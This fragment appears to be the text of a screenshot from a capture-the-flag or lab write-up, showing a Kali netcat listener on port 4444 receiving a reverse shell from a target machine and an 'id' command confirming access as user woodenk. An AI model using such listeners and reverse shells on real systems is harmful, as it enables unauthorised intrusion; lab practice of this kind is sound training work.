 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.183.242] 53518
$ i
i
sh: 1: i: not found
$ id
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
$